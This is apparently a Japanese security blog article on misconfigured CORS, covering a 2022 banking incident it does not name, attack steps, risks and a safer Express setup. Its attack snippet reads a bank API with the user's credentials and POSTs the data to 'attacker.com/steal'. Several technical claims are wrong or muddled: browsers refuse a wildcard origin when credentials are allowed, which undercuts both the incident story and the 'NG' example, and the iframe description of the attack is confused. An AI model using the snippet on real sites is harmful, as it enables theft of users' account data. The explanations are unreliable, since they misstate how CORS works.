Misconfigured CORS(誤設定されたCORS)によるセキュリティ脆弱性と対策

CORS(Cross-Origin Resource Sharing)は、異なるドメイン間で安全にリソースを共有するための仕組みですが、設定ミス(Misconfigured CORS)があると、重大なセキュリティ脆弱性となり、データ漏洩やセッションの乗っ取り、ログイン情報の窃取に繋がるリスクがあります。
本記事では、実際の事例、攻撃方法、危険性、そして正しい設定方法について、サイバーセキュリティや同時セッションの観点から詳しく解説します。
実際の企業で起きたCORSの設定ミスによるデータ漏洩
2022年、ある大手オンラインバンキング企業が、誤ってAccess-Control-Allow-Origin: *を本番APIに設定していたため、悪意あるサードパーティサイトからAPIを通じて顧客のアカウント情報や残高情報が取得されるという事件が発生しました。
攻撃者はiframe内に銀行のログインページを読み込み、ログイン済みセッションを利用して、JavaScriptで機密データを取得。全てはCORSの不備から始まりました。
このような誤設定は、originを制限しないAPIによって、信頼されていないウェブサイトからのリクエストを許可してしまうことが原因です。
攻撃者はCORSをどう悪用するのか?
攻撃者は次のような手法でCORSの設定ミスを利用して機密情報を取得します。
- 対象のドメインがCORSで
*または攻撃サイトのOriginを許可しているかを調査 - ログイン済みのユーザーが訪問するよう、悪意あるサイトに誘導
- JavaScriptで対象のAPIにクロスドメインリクエストを実行
- APIから返されるユーザーデータをそのまま攻撃者のサーバーに送信
// 攻撃サイト内でのクロスドメイン取得
fetch("https://securebank.com/api/account", {
credentials: "include"
})
.then(res => res.json())
.then(data => {
fetch("https://attacker.com/steal", {
method: "POST",
body: JSON.stringify(data)
});
});
この攻撃が成功するのは、CORSヘッダーが攻撃元を許可している場合です。
なぜMisconfigured CORSは危険なのか?
適切に制限されていないCORS設定には以下のようなリスクがあります:
- ログイン済みセッションが悪用可能(同時セッション脆弱性)
- 信頼できないOriginにレスポンスが送信される
- ブラウザのSame-Origin Policyが回避されてしまう
- セッションCookie、トークン情報の漏洩
特にcredentials: "include"を使用したFetch APIのリクエストは、ユーザーの認証情報が自動的に含まれ、攻撃者にとって極めて有利な状況を作り出します。
正しい設定と予防策
Misconfigured CORSを防ぐには、以下のような設定を必ず行う必要があります。
- 信頼できるドメインのみを明示的に許可
- Access-Control-Allow-Credentials を使用する場合は
Access-Control-Allow-Originに*を使用しない - サーバーサイドで
Originを動的に検証し、ホワイトリスト方式で対応 - 不要なAPIエンドポイントにはCORSを適用しない
# Node.js (Express) で安全なCORSの設定
const express = require('express');
const cors = require('cors');
const app = express();
const allowedOrigins = ['https://trusted.com'];
app.use(cors({
origin: function (origin, callback) {
if (!origin || allowedOrigins.includes(origin)) {
callback(null, true);
} else {
callback(new Error('Not allowed by CORS'));
}
},
credentials: true
}));
Apacheやnginxでも同様の設定が可能で、HTTPレスポンスヘッダーにCORS関連のヘッダーを明示的に設定しましょう。
脆弱なコード例とその修正
以下は脆弱なCORS設定の例です(本番環境で絶対に避けるべき設定)。
# NG例: Access-Control-Allow-Origin をワイルドカードで設定 Access-Control-Allow-Origin: * Access-Control-Allow-Credentials: true
修正された設定の例:
# OK例: 信頼できるドメインのみを許可 Access-Control-Allow-Origin: https://trusted.com Access-Control-Allow-Credentials: true
このように、セキュアなCORS設定によって、クロスドメイン攻撃からユーザーと企業を守ることができます。
結論:CORS設定は「緩すぎず、正確に」
CORSは便利な一方で、設定ミスによってWebアプリケーション全体を危険にさらすリスクを持ちます。信頼できるドメインのみを明示的に許可するという基本を守ることで、セッション乗っ取りやデータ漏洩といった重大インシデントを未然に防げます。
C